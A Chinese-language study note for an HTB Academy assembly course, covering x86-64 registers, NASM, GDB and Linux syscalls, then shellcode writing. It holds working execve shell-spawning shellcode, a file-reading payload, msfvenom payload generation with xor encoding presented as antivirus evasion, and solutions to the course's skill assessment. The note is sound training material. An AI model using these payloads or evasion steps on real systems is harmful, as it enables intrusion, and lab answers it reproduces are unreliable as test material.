對應 HTB 模組:Intro to Assembly Language
確認電腦支援的指令集架構
uname -m更詳細的資訊
lscpu此筆記的組合語言採用 Intel 語法。
暫存器
| 描述 (Role in System V ABI) | 64-bit | 32-bit | 16-bit | 8-bit (Low) | 8-bit (High)* |
|---|---|---|---|---|---|
| 資料暫存器 (Data Registers) | |||||
| Return value / Accumulator | rax | eax | ax | al | ah |
| Callee Saved / Base (General) | rbx | ebx | bx | bl | bh |
| 4th arg / Loop Counter | rcx | ecx | cx | cl | ch |
| 3rd arg / I/O / Arith | rdx | edx | dx | dl | dh |
| 索引暫存器 (Index Registers) | |||||
| 2nd arg / Source Index | rsi | esi | si | sil | - |
| 1st arg / Destination Index | rdi | edi | di | dil | - |
| 指標暫存器 (Pointer Registers) | |||||
| Callee Saved / Base Pointer | rbp | ebp | bp | bpl | - |
| Stack Pointer | rsp | esp | sp | spl | - |
| Instruction Pointer (唯讀/跳轉) | rip | eip | ip | - | - |
| 擴充通用暫存器 (General Purpose) | |||||
| 5th arg | r8 | r8d | r8w | r8b | - |
| 6th arg | r9 | r9d | r9w | r9b | - |
| Caller Saved / Static Chain | r10 | r10d | r10w | r10b | - |
| Caller Saved / Temp | r11 | r11d | r11w | r11b | - |
| Callee Saved | r12 | r12d | r12w | r12b | - |
| Callee Saved | r13 | r13d | r13w | r13b | - |
| Callee Saved | r14 | r14d | r14w | r14b | - |
| Callee Saved | r15 | r15d | r15w | r15b | - |

程式骨架
| 指令 | 描述 |
|---|---|
db 0x0a | Defines the byte 0x0a, which is a new line. |
message db 0x41, 0x42, 0x43, 0x0a | Defines the label message => ABC\n. |
message db "Hello World!", 0x0a | Defines the label message => Hello World!\n. |
; helloWorld.s
global _start
section .data
message db "Hello HTB Academy!"
length equ $-message
section .text
_start:
mov rax, 1
mov rdi, 1
mov rsi, message
mov rdx, length
syscall
mov rax, 60
mov rdi, 0
syscall組譯
nasm -f elf64 helloWorld.s
ld -o helloWorld helloWorld.s反組譯
objdump -M intel -d helloWorld
objdump -M intel --no-show-raw-insn --no-addresses -d helloWorld # 只顯示組合語言
objdump -sj .data helloWorld # 只顯示 .data 區塊
objdump --full-contents helloWorld
strings -t x disasmGDB
一些工具(自行斟酌),筆者在這裡有使用 GEF 輔助:
- GEF - a modern experience for GDB with advanced debugging capabilities for exploit devs & reverse engineers on Linux
- gf - A GDB frontend for Lïnux.
- ddd - GNU DDD is a graphical front end for the command-line debugger GDB and the variant CUDA-GDB.
基本上偵錯(爆破)可以分為四階段:
- Break
- Examine
- Step
- Modify
詳細請參考筆者寫的 GDB 筆記。
撰寫程式
主要注意幾點:
系統呼叫
呼叫系統呼叫可以分成兩種
- 內建的 Syscall Number
- 外部函式庫
在使用系統呼叫
<syscall以前,請一律先用man <syscall>查看相關使用規範。
記憶體位址對齊
呼叫前請強制對齊
16-bytes。這樣printf內部的movaps才能夠正確存取到對齊的記憶體位址。用push rax也可以做到同樣的效果。
查看內建可用的 Syscall Number
cat /usr/include/x86_64-linux-gnu/asm/unistd_64.h要使用外部 libc 的 printf,我們需要 extern 宣告,並在組譯時額外連結。
以下是 Fibonacci Sequence 的程式碼:
global _start
extern printf
section .data
message db "Fibonacci Sequence:", 0x0a
outFormat db "%d", 0x0a, 0x00
section .text
_start:
call printMessage ; print intro message
call initFib ; set initial Fib values
call loopFib ; calculate Fib numbers
call Exit ; Exit the program
printMessage:
mov rax, 1 ; rax: syscall number 1
mov rdi, 1 ; rdi: fd 1 for stdout
mov rsi, message ; rsi: pointer to message
mov rdx, 20 ; rdx: print length of 20 bytes
syscall ; call write syscall to the intro message
ret
initFib:
xor rax, rax ; initialize rax to 0
xor rbx, rbx ; initialize rbx to 0
inc rbx ; increment rbx to 1
ret
printFib:
push rax ; push registers to stack
push rbx
mov rdi, outFormat ; set 1st argument (Print Format)
mov rsi, rbx ; set 2nd argument (Fib Number)
call printf ; printf(outFormat, rbx)
pop rbx ; restore registers from stack
pop rax
ret
loopFib:
call printFib ; print current Fib number
add rax, rbx ; get the next number
xchg rax, rbx ; swap values
cmp rbx, 10 ; do rbx - 10
js loopFib ; jump if result is <0
ret
Exit:
mov rax, 60
mov rdi, 0
syscall組譯指令
nasm -f elf64 fib.s && ld fib.o -o fib -lc --dynamic-linker /lib64/ld-linux-x86-64.so.2 && ./fibShellcode
我們可以用 pwntools 把組合語言與 Shellcode 互換。
$ pwn asm 'mov edi, 0x1' -c 'amd64'
bf01000000
$ pwn disasm 'bf01000000' -c 'amd64'
0: bf 01 00 00 00 mov edi, 0x1我們可以編寫一段腳本
#!/usr/bin/python3
import sys
from pwn import *
context(os="linux", arch="amd64", log_level="error")
file = ELF(sys.argv[1])
shellcode = file.section(".text")
print(shellcode.hex())或是 bash
#!/bin/bash
for i in $(objdump -d $1 |grep "^ " |cut -f2); do echo -n $i; done; echo;兩者效果一致。
在注入 Shellcode 時,環境往往只允許在可執行區段執行,沒辦法宣告任何資料,因為 .data 和 .bss 是不可執行和不可寫入的區段。所以請確保你的 Shellcode 只要有 .text 即可成功執行。此外,必須滿足三點 Shellcode 才能順利運行
- Does not contain variables
- Does not refer to direct memory addresses
- Does not contain any NULL bytes
00
建構字串
push 'y!'
push 'B Academ'
push 'Hello HT'
mov rsi, rspShellcode 不應有 00,如果資料和暫存器尺寸不合,後續就會有許多 00 填充。
bf 01 00 00 00 mov edi, 0x1要清零可以用 xor
xor rbx, rbx執行 Shellcode
#!/usr/bin/python3
import sys
from pwn import *
context(os="linux", arch="amd64", log_level="error")
raw_input = sys.argv[1]
run_shellcode(unhex(raw_input)).interactive()我們還可以為他建構一個 ELF 殼層,或是把它加進一個 C Code 內並重新編譯
gcc helloworld.c -o helloworld -fno-stack-protector -z execstack -Wl,--omagic -g --static編寫 Shellcode
以 Reverse Shell 為例,其中最重要的程式碼就是
execve("/bin//sh", ["/binl/sh"], NULL)我們在 ’
/bin//sh’ 中額外加入了/,讓總字元數為 8,這樣就能填滿一個 64 位元暫存器,因此不必事先清除暫存器或處理任何殘留資料。在 Linux 系統中,任何多餘的斜線都會被忽略,所以這是一個方便的技巧,可在需要時讓總字元數保持一致,這在二進位攻擊中被廣泛使用。
查看 man execve
int execve(const char *pathname, char *const argv[], char *const envp[]);設定暫存器
rax→59(execvesyscall number)rdi→['/bin//sh'](pointer to program to execute)rsi→['/bin//sh'](指向字串指標的指標)rdx→NULL(no environment variables)
_start:
mov rax, 59
push 0
mov rdi, '/bin//sh'
push rdi
mov rdi, rsp
push 0 ; NULL
push rdi
mov rsi, rsp ; 指向指向字串的指標
mov rdx, 0
syscall但 Shellcode 不該含有 NULL 字元,所以要魔改一下。
_start:
mov al, 59
xor rdx, rdx ; Make a NULL value using `xor`
push rdx
mov rdi, '/bin//sh'
push rdi
mov rdi, rsp
push rdx ; NULL
push rdi
mov rsi, rsp ; 指向指向字串的指標
syscall請編寫一段能讀取
/flag.txt的 Shellcode
global _start
section .text
_start:
; Make 0 in r15
xor r15, r15
; Create r14d (File Descriptor)
mov al, 2
push r15 ; Null as string end
mov rbx, 0x7478742e67616c66 ; "flag.txt".encode("utf-8")[::-1].hex()
push rbx
; 剩下的 "/"
dec rsp
mov byte [rsp], 0x2f
mov rdi, rsp; pointer_to_"/flag.txt"
xor rsi, rsi ; READONLY = 0
syscall ; r14d's in eax
; Read content from r14d
; ssize_t read(int r14d, void buf[.count], size_t count);
mov r14d, eax ; Backup file descriptor
xor rax, rax ; sysnum = 0
mov edi, r14d
; Create buffer in Stack space
sub rsp, 256
mov rsi, rsp
mov dx, 256
syscall
; Print buffer using write
; ssize_t write(int r14d, const void buf[.count], size_t count);
mov al, 1
mov edi, 1 ; stdout
mov rsi, rsp
mov dx, 256
syscall
; Close r14d
mov al, 3
mov edi, r14d
syscall
; Return Stack space
add rsp, 256
mov al, 60
xor rdi, rdi
syscallShellcraft
https://docs.pwntools.com/en/stable/shellcraft/amd64.html
pwn shellcraft -l 'amd64.linux'
pwn shellcraft 'amd64.linux.sh' # 執行這段 Shellcode$ python3
>>> from pwn import *
>>> context(os="linux", arch="amd64", log_level="error")
>>> dir(shellcraft)
[...SNIP... 'execve', 'exit', 'exit_group', ... SNIP...]
>>> syscall = shellcraft.execve(path='/bin/sh',argv=['/bin/sh']) # syscall and args
>>> asm(syscall).hex() # print shellcode
'48b801010101010101015048b82e63686f2e726901483104244889e748b801010101010101015048b82e63686f2e7269014831042431f6566a085e4801e6564889e631d26a3b580f05'msfvenom
https://www.exploit-db.com/shellcodes https://shell-storm.org/shellcode/index.html
msfvenom -l payloads | grep 'linux/x64'
msfvenom -p 'linux/x64/exec' CMD='sh' -a 'x64' --platform 'linux' -f 'hex'這種工具的好處,就是我們能用編碼器讓我們的 Shellcode 更難被防毒軟體偵測到。但常見的 Shellcode 編碼也很容易被防毒軟體偵測到。
msfvenom -l encoders
msfvenom -p 'linux/x64/exec' CMD='sh' -a 'x64' --platform 'linux' -f 'hex' -e 'x64/xor' -i 3-i 決定要重複編碼幾次
$ python3 -c "import sys; sys.stdout.buffer.write(bytes.fromhex('0xshellcode'))" > shell.bin
$ msfvenom -p - -a 'x64' --platform 'linux' -f 'hex' -e 'x64/xor' < shell.binSkill Assessment
Level 1
Disassemble
loaded_shellcodeand modify its assembly code to decode the shellcode, by adding a loop toxoreach 8-bytes on the stack with the key inrbx.
loaded_shellcode 會不斷 pop Stack 上的 hex,並且用金鑰解密。在 GDB 查看 ESP
0x7fffffffdbf0: 0x48bbe671 0x4831c050 0x44215348 0x167e66af
0x7fffffffdc00: 0x7c7ab51b 0xbba72346 0xbf264d34 0x4c5348bb
...
這裡有必要講解 Endianness 與暫存器表示法的問題。上述 GDB 顯示的是 32-bit Little Endian 的記憶體視圖,但正確的 Shellcode 順序,應該要是 64-bit 暫存器內的 Hex String。
GDB:
Address | Low 32-bit (offset +0) | High 32-bit (offset +4)
-----------------|------------------------|-------------------------
0x7fffffffdbf0: | 0x48bbe671 | 0x4831c050
然而正確的 Shellcode 字串順序是 [High 32-bit] [Low 32-bit]。
資料流向圖:
記憶體位址 (Low -> High)
[ 0x...dbf0 ] [ 0x...dbf4 ]
+--+--+--+--+ +--+--+--+--+
|71|e6|bb|48| |50|c0|31|48|
+--+--+--+--+ +--+--+--+--+
| |
v v
Low 32-bit High 32-bit
(Least Significant) (Most Significant)
| |
+-----------+-------------+
|
v
64-bit 暫存器 (Register Value)
0x 4831c050 48bbe671
所以:
- 記憶體內(GDB 左向右):
71 e6 bb 48 ... - GDB 32-bit 顯示:
0x48bbe671 ... - Pop 出來的數值:
0x4831c05048bbe671
因此正確的 Shellcode 會是 4831c05048bbe671167e66af44215348 ...,執行這段 Shellcode 後就可以拿到 Flag 了。
Level 2
The above server simulates a vulnerable server that we can run our shellcodes on. Optimize
flag.sfor shellcoding and get it under 50 bytes, then send the shellcode to get the flag. (Feel free to find/create a custom shellcode)
拿之前的來魔改就可以了,記得把 \flag.txt 改成 flg.txt。
global _start
section .text
_start:
; Create r14d (File Descriptor)
mov al, 2
xor esi, esi ; READONLY = 0
push rsi ; Null as string end
mov rbx, 0x7478742e676c662f ; "/flg.txt".encode("utf-8")[::-1].hex()
push rbx
mov rdi, rsp; pointer_to_"/flg.txt"
syscall ; r14d's in eax
; Read content from r14d
; ssize_t read(int r14d, void buf[.count], size_t count);
mov edi, eax
mov eax, esi ; sysnum = 0
; Create buffer in Stack space
sub rsp, 256
mov rsi, rsp
mov dx, 256
syscall
; Print buffer using write
; ssize_t write(int r14d, const void buf[.count], size_t count);
mov al, 1
mov edi, 1 ; stdout
syscall